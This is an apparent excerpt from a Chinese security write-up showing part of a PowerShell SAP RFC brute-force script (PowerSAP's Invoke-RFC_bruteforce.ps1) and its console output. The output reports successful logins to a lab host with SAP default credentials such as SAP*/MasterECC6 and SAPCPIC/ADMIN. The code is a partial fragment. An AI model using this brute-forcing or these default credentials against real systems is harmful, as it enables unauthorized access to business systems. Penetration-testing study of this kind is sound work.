 54
#-Variant 1: Call function module-----------------------------
55
$ErrorActionPreference="Ignore"
56
Try {
57
$rfcFunction.Invoke($destination)
58
Write-Host "`r`n==== SUCCESS ===`r`n"
59
Write-Host "RFC_PING successful"
60
Write-Host $username $password $client
61
}
62
Catch {
PS C:\PowerSAP\public\powersap\Standalone\rfc> .\Invoke-RFC_bruteforce.ps1
cmdlet BF at command pipeline position 1
Supply values for the following parameters:
targetinput: 172.16.141.12
try again
try again
==== SUCCESS ===
RFC_PING successful
SAP* MasterECC6 001
==== SUCCESS ===
RFC_PING successful
SAPCPIC ADMIN 000
==== SUCCESS ===
RFC_PING successful
SAPCPIC ADMIN 001
PS C:\PowerSAP\public\powersap\Standalone\rfc>
FREEBUF
零组攻防实验室